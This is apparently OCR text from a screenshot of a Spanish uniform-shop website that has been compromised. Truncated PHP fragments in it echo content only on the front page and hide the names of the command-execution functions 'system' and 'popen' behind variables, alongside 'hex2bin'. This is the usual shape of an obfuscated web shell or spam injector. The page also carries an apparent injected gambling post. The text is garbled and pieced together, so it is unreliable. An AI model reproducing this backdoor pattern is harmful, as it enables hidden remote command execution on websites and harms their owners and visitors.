
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
UESTAS CRUZADAS ESP
Apuestas Cruzadas España
febrero 9, 2026
/
Posted by
/
209